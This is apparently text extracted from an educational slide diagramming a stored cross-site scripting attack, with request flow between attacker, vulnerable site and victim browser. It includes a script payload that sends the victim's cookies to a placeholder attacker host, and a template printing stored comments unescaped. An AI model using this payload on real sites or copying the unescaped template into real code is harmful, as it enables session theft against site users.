 Example
Vulnerable site
Victim Browser
Attacker’s server
and browser
GET http://website/latest-
comment
200 OK
GET http://attacker/?cookie=sensitive-data
Website’s database
latest-comment : <script>window.location=’
http://attacker/?cookie=’+document.
cookie<script>
evil script is automatically executed by
browser at page load
POST http://website/post-comment
<script>...</script>
Website’s response script
<html>
Lates comment:
<% print database.latestComment %>
</html>
more details on http://excess-xss.com/
 